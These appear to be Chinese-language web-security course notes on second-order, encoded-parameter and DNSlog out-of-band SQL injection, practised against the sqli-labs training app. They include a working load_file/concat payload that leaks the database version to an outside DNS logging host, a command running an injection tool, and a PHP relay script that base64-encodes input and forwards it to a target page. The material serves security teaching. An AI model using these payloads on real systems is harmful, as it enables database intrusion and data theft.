# 17 WEB漏洞-二次,加解密,DNS等注入

#加解密，二次，DNSlog注入  
注入原理，演示案例，实际应用（中转注入）

DNSlog:解决了盲注不能回显数据，效率低的问题

http://127.0.0.1:8080/sqlilabs/less-2/?id=-1 and

if((select load_file(concat('\\\\',(select

version()),'.1t7i2f.ceye.io\\abc'))),1,0)--+

D:\Python27\python.exe dnslogSql.py -u

"http://127.0.0.1:8080/sqlilabs/Less-9/?id=1'

and ({})--+"



演示案例：

✧ sqlilabs-less21-cookie&加解密注入（实际案例）

✧ sqlilabs-less24-post登陆框&二次注入（实际案例）

✧ sqlilabs-less9-load_file&dnslog带外注入（实际案例）

✧ py-DnslogSqlinj-dnslog注入演示脚本演示（实际案例）

涉及资源：

http://ceye.io/

https://github.com/ADOOO/DnslogSqlinj

<?php

$url='http://xxxx/job_bystjb/yjs_byszjs.asp?id=';

$payload=base64_encode($_GET['x']);

echo $payload;

$urls=$url.$payload;

file_get_contents($urls);

echo $urls;

?>